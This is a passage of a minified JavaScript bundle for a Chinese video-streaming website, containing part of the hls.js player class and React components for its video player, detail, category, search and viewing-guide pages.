SA()}static getMediaSource(){return Vr()}static get Events(){return S}static get MetadataSchema(){return ft}static get ErrorTypes(){return q}static get ErrorDetails(){return k}static get DefaultConfig(){return ht.defaultConfig?ht.defaultConfig:uA}static set DefaultConfig(e){ht.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new Xc,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;const t=this.logger=D1(e.debug||!1,"Hls instance",e.assetPlayerId),n=this.config=dA(ht.DefaultConfig,e,t);this.userConfig=e,n.progressive&&fA(n,t);const{abrController:s,bufferController:i,capLevelController:a,errorController:o,fpsController:l}=n,u=new o(this),c=this.abrController=new s(this),d=new wS(this),f=n.interstitialsController,h=f?this.interstitialsController=new f(this,ht):null,m=this.bufferController=new i(this,d),g=this.capLevelController=new a(this),x=new l(this),p=new RA(this),v=n.contentSteeringController,E=v?new v(this):null,T=this.levelController=new EA(this,E),I=new vA(this),w=new AA(this.config,this.logger),L=this.streamController=new LA(this,d,w),R=this.gapController=new pA(this,d);g.setStreamController(L),x.setStreamController(L);const b=[p,T,L];h&&b.splice(1,0,h),E&&b.splice(1,0,E),this.networkControllers=b;const A=[c,m,R,g,x,I,d];this.audioTrackController=this.createController(n.audioTrackController,b);const P=n.audioStreamController;P&&b.push(this.audioStreamController=new P(this,d,w)),this.subtitleTrackController=this.createController(n.subtitleTrackController,b);const $=n.subtitleStreamController;$&&b.push(this.subtititleStreamController=new $(this,d,w)),this.createController(n.timelineController,A),w.emeController=this.emeController=this.createController(n.emeController,A),this.cmcdController=this.createController(n.cmcdController,A),this.latencyController=this.createController(xA,A),this.coreComponents=A,b.push(u);const V=u.onErrorOut;typeof V=="function"&&this.on(S.ERROR,V,u),this.on(S.MANIFEST_LOADED,p.onManifestLoaded,p)}createController(e,t){if(e){const n=new e(this);return t&&t.push(n),n}return null}on(e,t,n=this){this._emitter.on(e,t,n)}once(e,t,n=this){this._emitter.once(e,t,n)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,n=this,s){this._emitter.off(e,t,n,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,n){return this._emitter.emit(e,t,n)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(n){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+n.message+'". Here is a stacktrace:',n),!this.triggeringException){this.triggeringException=!0;const s=e===S.ERROR;this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:s,event:e,error:n}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){this.logger.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach(t=>t.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(t=>t.destroy()),this.coreComponents.length=0;const e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){if(!e||"media"in e&&!e.media){const i=new Error(`attachMedia failed: invalid argument (${e})`);this.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.ATTACH_MEDIA_ERROR,fatal:!0,error:i});return}this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());const t="media"in e,n=t?e.media:e,s=t?e:{media:n};this._media=n,this.trigger(S.MEDIA_ATTACHING,s)}detachMedia(){this.logger.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(S.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,n=this._url,s=this._url=Bc.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${s}`),t&&n&&(n!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(S.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let n=0;n<this.networkControllers.length&&(this.networkControllers[n].startLoad(e,t),!(!this.started||!this.networkControllers));n++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[W.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[W.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[W.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=pL()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){dS(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const n=e.length;for(let s=0;s<n;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:n}=this;let s;if(t===-1&&e!=null&&e.length?s=e.length-1:s=t,n)for(let i=s;i--;){const a=e[i].attrs["HDCP-LEVEL"];if(a&&a<=n)return i}return s}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const n=Wg(t);return Kg(e,n,navigator.mediaCapabilities)}}ht.defaultConfig=void 0;function wA({src:r,poster:e}){const t=C.useRef(null),n=C.useRef(null);return C.useEffect(()=>{const s=t.current;if(s){if(s.canPlayType("application/vnd.apple.mpegurl"))s.src=r;else if(ht.isSupported()){const i=new ht({enableWorker:!0,lowLatencyMode:!0});n.current=i,i.loadSource(r),i.attachMedia(s),i.on(ht.Events.MANIFEST_PARSED,()=>{console.log("HLS manifest parsed")}),i.on(ht.Events.ERROR,(a,o)=>{if(console.error("HLS error:",o),o.fatal)switch(o.type){case ht.ErrorTypes.NETWORK_ERROR:console.log("Network error, trying to recover..."),i.startLoad();break;case ht.ErrorTypes.MEDIA_ERROR:console.log("Media error, trying to recover..."),i.recoverMediaError();break;default:console.log("Fatal error, destroying HLS instance"),i.destroy();break}})}else console.error("HLS is not supported in this browser");return()=>{n.current&&n.current.destroy()}}},[r]),y.jsx("div",{className:"relative w-full bg-black rounded-xl overflow-hidden shadow-2xl",children:y.jsx("video",{ref:t,className:"w-full aspect-video",controls:!0,poster:e,playsInline:!0,children:y.jsx("track",{kind:"captions"})})})}function bA(){const{id:r}=Eg(),e=To,t=e.find(a=>a.id===r);C.useEffect(()=>{window.scrollTo(0,0)},[r]);const n=a=>"/".replace(/\/?$/,"/")+String(a||"").replace(/^\//,"");if(!t)return y.jsx("div",{className:"min-h-screen bg-slate-900 flex items-center justify-center",children:y.jsxs("div",{className:"text-center",children:[y.jsx("h1",{className:"text-4xl font-bold text-slate-100 mb-4",children:"作品未找到"}),y.jsxs(te,{to:"/",className:"inline-flex items-center space-x-2 text-cyan-400 hover:text-cyan-300",children:[y.jsx(Df,{className:"w-5 h-5"}),y.jsx("span",{children:"返回首页"})]})]})});const i=(t.relatedIds||[]).filter(a=>a&&a.trim()!==""&&e.some(o=>o.id===a)).map(a=>e.find(o=>o.id===a)).filter(a=>a!==void 0);return y.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:y.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[y.jsxs(te,{to:"/",className:"inline-flex items-center space-x-2 text-slate-400 hover:text-cyan-400 transition-colors mb-6",children:[y.jsx(Df,{className:"w-5 h-5"}),y.jsx("span",{children:"返回首页"})]}),y.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[y.jsxs("div",{className:"lg:col-span-2",children:[y.jsx(wA,{src:t.videoUrl,poster:n(t.cover)}),y.jsxs("div",{className:"mt-6",children:[y.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-slate-100 mb-4",children:t.title}),y.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-6",children:[y.jsx("span",{className:"inline-flex items-center px-4 py-2 bg-cyan-500/20 border border-cyan-500/30 text-cyan-400 rounded-lg",children:t.region}),y.jsx("span",{className:"inline-flex items-center px-4 py-2 bg-slate-700/50 text-slate-300 rounded-lg",children:t.type}),y.jsxs("div",{className:"flex items-center space-x-2 text-slate-400",children:[y.jsx(So,{className:"w-4 h-4"}),y.jsx("span",{children:t.year})]})]}),y.jsxs("div",{className:"bg-slate-800/50 rounded-xl p-6 mb-6",children:[y.jsx("h2",{className:"text-xl font-semibold text-slate-100 mb-3",children:"一句话简介"}),y.jsx("p",{className:"text-slate-300 leading-relaxed text-lg",children:t.oneLine})]}),y.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:t.tags.map((a,o)=>y.jsxs("span",{className:"inline-flex items-center px-3 py-1 bg-slate-800 text-slate-300 text-sm rounded-full",children:[y.jsx(x1,{className:"w-3 h-3 mr-1"}),a]},`${a}-${o}`))}),y.jsxs("div",{className:"bg-slate-800/50 rounded-xl p-6 mb-6",children:[y.jsx("h2",{className:"text-xl font-semibold text-slate-100 mb-3",children:"剧情简介"}),y.jsx("p",{className:"text-slate-300 leading-relaxed",children:t.summary})]}),y.jsxs("div",{className:"bg-slate-800/50 rounded-xl p-6",children:[y.jsx("h2",{className:"text-xl font-semibold text-slate-100 mb-3",children:"影评"}),y.jsx("p",{className:"text-slate-300 leading-relaxed",children:t.review})]})]})]}),y.jsx("div",{className:"lg:col-span-1",children:i.length>0&&y.jsxs("div",{className:"bg-slate-800/50 rounded-xl p-6 sticky top-24",children:[y.jsx("h2",{className:"text-xl font-semibold text-slate-100 mb-4",children:"相关推荐"}),y.jsx("div",{className:"space-y-4",children:i.map(a=>y.jsxs(te,{to:`/video/${a.id}`,className:"group flex space-x-3 hover:bg-slate-700/50 rounded-lg p-2 transition-colors",children:[y.jsx("img",{src:n(a.cover),alt:a.title,className:"w-24 h-16 object-cover rounded flex-shrink-0"}),y.jsxs("div",{className:"flex-1 min-w-0",children:[y.jsx("h3",{className:"text-slate-200 font-medium text-sm line-clamp-2 group-hover:text-cyan-400 transition-colors",children:a.title}),y.jsxs("div",{className:"flex items-center space-x-2 text-slate-500 text-xs mt-1",children:[y.jsx("span",{className:"px-2 py-0.5 bg-slate-700 rounded",children:a.region}),y.jsx("span",{children:a.year})]})]})]},a.id))})]})})]})]})})}const Rl=24;function _A(){const{category:r}=Eg(),e=To,[t,n]=C.useState(1),s=r?decodeURIComponent(r):"";C.useEffect(()=>{window.scrollTo(0,0),n(1)},[s]);const i=g=>"/".replace(/\/?$/,"/")+String(g||"").replace(/^\//,""),a=(g,x)=>g==="国产"?x==="国产":g==="国产"?x==="国产":g==="国产"?x==="国产":g==="其他"?x==="其他":!0,o=s?e.filter(g=>a(s,g.region)):e,l=Math.ceil(o.length/Rl),u=(t-1)*Rl,c=u+Rl,d=o.slice(u,c),f=g=>{n(g),window.scrollTo({top:0,behavior:"smooth"})},h=()=>s==="国产"?"国产佳作":s==="国产"?"国产精品":s==="国产"?"国产大片":s==="其他"?"其他地区":"全部作品",m=()=>s==="国产"?"精选日本与韩国优质影视作品，感受东亚文化独特魅力":s==="国产"?"汇聚国产优质影视作品，展现中华文化深厚底蕴":s==="国产"?"国产经典与热门影视作品，体验西方影视艺术风采":s==="其他"?"来自世界各地的精彩影视作品，探索多元文化":"浏览全部高清影视作品，发现更多精彩内容";return y.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:y.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[y.jsxs("div",{className:"mb-12",children:[y.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-slate-100 mb-4 bg-gradient-to-r from-cyan-300 to-blue-400 bg-clip-text text-transparent",children:h()}),y.jsx("p",{className:"text-slate-400 text-lg mb-2",children:m()}),y.jsxs("p",{className:"text-slate-500",children:["共 ",o.length," 部作品，当前第 ",t,"/",l," 页"]})]}),d.length>0?y.jsxs(y.Fragment,{children:[y.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4 mb-12",children:d.map(g=>y.jsx(te,{to:`/video/${g.id}`,className:"group",children:y.jsxs("div",{className:"relative overflow-hidden rounded-lg shadow-lg transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-2xl group-hover:shadow-cyan-500/30",children:[y.jsx("img",{src:i(g.cover),alt:g.title,className:"w-full h-56 object-cover"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/50 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),y.jsx("div",{className:"absolute top-2 right-2",children:y.jsx("span",{className:"px-2 py-1 bg-cyan-500/90 backdrop-blur-sm text-white text-xs rounded",children:g.region})}),y.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-3 bg-gradient-to-t from-slate-900 to-transparent",children:[y.jsx("h3",{className:"text-white font-semibold text-sm line-clamp-2 mb-1",children:g.title}),y.jsxs("div",{className:"flex items-center space-x-1 text-slate-300 text-xs",children:[y.jsx(So,{className:"w-3 h-3"}),y.jsx("span",{children:g.year})]})]})]})},g.id))}),l>1&&y.jsxs("div",{className:"flex items-center justify-center space-x-2",children:[y.jsx("button",{onClick:()=>f(t-1),disabled:t===1,className:"p-2 rounded-lg bg-slate-800 text-slate-300 hover:bg-slate-700 hover:text-cyan-400 disabled:opacity-50 disabled:cursor-not-allowed transition-colors",children:y.jsx(u1,{className:"w-5 h-5"})}),Array.from({length:Math.min(7,l)},(g,x)=>{let p;return l<=7||t<=4?p=x+1:t>=l-3?p=l-6+x:p=t-3+x,y.jsx("button",{onClick:()=>f(p),className:`px-4 py-2 rounded-lg font-medium transition-colors ${t===p?"bg-cyan-500 text-white":"bg-slate-800 text-slate-300 hover:bg-slate-700 hover:text-cyan-400"}`,children:p},p)}),y.jsx("button",{onClick:()=>f(t+1),disabled:t===l,className:"p-2 rounded-lg bg-slate-800 text-slate-300 hover:bg-slate-700 hover:text-cyan-400 disabled:opacity-50 disabled:cursor-not-allowed transition-colors",children:y.jsx(c1,{className:"w-5 h-5"})})]})]}):y.jsx("div",{className:"text-center py-20",children:y.jsx("p",{className:"text-slate-400 text-lg",children:"暂无相关作品"})})]})})}function kA(){const[r]=t1(),e=r.get("q")||"",[t,n]=C.useState([]);C.useEffect(()=>{window.scrollTo(0,0)},[e]);const s=i=>"/".replace(/\/?$/,"/")+String(i||"").replace(/^\//,"");return C.useEffect(()=>{const i=To;if(!e.trim()){n([]);return}const a=e.toLowerCase(),o=i.filter(l=>l.title.toLowerCase().includes(a)||l.oneLine.toLowerCase().includes(a)||l.summary.toLowerCase().includes(a)||l.tags.some(u=>u.toLowerCase().includes(a))||l.region.toLowerCase().includes(a)||l.type.toLowerCase().includes(a));n(o)},[e]),y.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:y.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[y.jsxs("div",{className:"mb-12",children:[y.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-slate-100 mb-4",children:"搜索结果"}),y.jsxs("p",{className:"text-slate-400 text-lg",children:["关键词：",y.jsx("span",{className:"text-cyan-400",children:e})," · 找到 ",t.length," 个结果"]})]}),t.length===0?y.jsxs("div",{className:"text-center py-20",children:[y.jsx(ri,{className:"w-20 h-20 text-slate-600 mx-auto mb-4"}),y.jsx("h2",{className:"text-2xl font-semibold text-slate-300 mb-2",children:"没有找到相关内容"}),y.jsx("p",{className:"text-slate-500 mb-8",children:"试试其他关键词，或者浏览分类内容"}),y.jsx(te,{to:"/",className:"inline-block px-6 py-3 bg-cyan-500 text-white rounded-lg hover:bg-cyan-400 transition-colors",children:"返回首页"})]}):y.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:t.map(i=>y.jsx(te,{to:`/video/${i.id}`,className:"group",children:y.jsxs("div",{className:"relative overflow-hidden rounded-lg shadow-lg transform transition-all duration-300 group-hover:scale-105 group-hover:shadow-2xl group-hover:shadow-cyan-500/30",children:[y.jsx("img",{src:s(i.cover),alt:i.title,className:"w-full h-56 object-cover"}),y.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-900 via-slate-900/50 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),y.jsx("div",{className:"absolute top-2 right-2",children:y.jsx("span",{className:"px-2 py-1 bg-cyan-500/90 backdrop-blur-sm text-white text-xs rounded",children:i.region})}),y.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-3 bg-gradient-to-t from-slate-900 to-transparent",children:[y.jsx("h3",{className:"text-white font-semibold text-sm line-clamp-2 mb-1",children:i.title}),y.jsxs("div",{className:"flex items-center space-x-1 text-slate-300 text-xs",children:[y.jsx(So,{className:"w-3 h-3"}),y.jsx("span",{children:i.year})]})]})]})},i.id))})]})})}function CA(){return C.useEffect(()=>{window.scrollTo(0,0)},[]),y.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-900 via-slate-800 to-slate-900",children:y.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[y.jsxs("div",{className:"text-center mb-16",children:[y.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-slate-100 mb-4",children:"观影指南"}),y.jsx("p",{className:"text-xl text-slate-400",children:"帮助您更好地探索和体验云魂旁词的影像世界"})]}),y.jsxs("div",{className:"space-y-12",children:[y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(_g,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"如何开始观看"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"1. 浏览内容："}),"进入首页后，您会看到精心策划的多个内容板块，包括编辑推荐、情感故事、艺术之美、纪实影像等。每个板块都展示了不同风格和主题的作品。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"2. 选择作品："}),"点击任何感兴趣的封面图片或标题，即可进入该作品的详情页面。详情页提供了完整的内容简介、影评分析以及相关推荐。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"3. 开始播放："}),"在详情页顶部，您会看到视频播放器。点击播放按钮即可开始观看。播放器支持全屏、音量调节、进度控制等基本功能。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"4. 探索更多："}),"观看完当前作品后，可以在详情页右侧查看相关推荐，继续您的观影之旅。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(ri,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"搜索与筛选"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"搜索功能："}),"在页面顶部导航栏中，您可以找到搜索框。输入关键词（如作品标题、标签、类型等）即可快速找到相关内容。搜索功能支持模糊匹配，即使只记得部分信息也能找到目标作品。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"分类浏览："}),"网站按照内容主题分为情感、艺术、纪实、悬疑、奇幻五大类别。点击导航栏中的分类标签，即可查看该类别下的所有作品。这种方式适合您有明确偏好的情况下快速定位感兴趣的内容。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"标签系统："}),'每个作品都带有多个标签，描述其核心特征（如"记忆"、"诗意"、"都市"等）。您可以根据标签探索主题相似的其他作品。']})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(h1,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"内容类型说明"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"情感类："}),"聚焦人物内心世界和情感表达，通过细腻的镜头语言展现人性的温暖与深度。适合希望获得情感共鸣和心灵触动的观众。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"艺术类："}),"强调视觉美学和艺术表现，包括音乐、绘画、手工艺等多种艺术形式的呈现。适合对美学和艺术创作感兴趣的观众。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"纪实类："}),"以真实记录为基础，关注社会现象、自然生态、文化传承等主题。适合希望了解真实世界和深入思考的观众。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"悬疑类："}),"带有悬念和探索元素，通过层层递进的叙事引发观众的好奇心和思考。适合喜欢烧脑和解谜的观众。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"奇幻类："}),"融合超现实元素和想象力，创造独特的视觉体验。适合喜欢创意和非常规叙事的观众。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(g1,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"设备兼容性"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"桌面设备："}),"云魂旁词在桌面端（包括 Windows、macOS、Linux）的主流浏览器（Chrome、Firefox、Safari、Edge）上都有良好的支持。建议使用最新版本的浏览器以获得最佳体验。大屏幕上的布局充分利用空间，展现丰富的视觉层次。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"移动设备："}),"网站采用响应式设计，完全适配手机和平板设备。在移动端，导航菜单会自动调整为汉堡菜单，卡片布局也会相应调整为单列或双列显示，确保在小屏幕上依然清晰易读。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"视频播放："}),"视频播放器使用 HLS 技术，支持自适应码率调整。在网络状况良好时自动提供高清画质，网络较慢时自动降低码率保证流畅播放。播放器原生支持 iOS 设备，并通过 HLS.js 兼容其他平台。"]})]})]}),y.jsxs("section",{className:"bg-slate-800/50 rounded-2xl p-8",children:[y.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[y.jsx("div",{className:"w-12 h-12 bg-cyan-500/20 rounded-xl flex items-center justify-center",children:y.jsx(y1,{className:"w-6 h-6 text-cyan-400"})}),y.jsx("h2",{className:"text-2xl font-bold text-slate-100",children:"观看建议"})]}),y.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"环境建议："}),"为了获得最佳观影体验，建议在安静的环境中观看，使用耳机或音响设备以充分感受音效和配乐的细节。部分作品采用了环境音效和自然音，在良好的声音设备上会有更好的沉浸感。"]}),y.jsxs("p",{children:[y.jsx("strong",{className:"text-cyan-400",children:"时间安排："}),"每个作品的时长在 38 分钟到 61 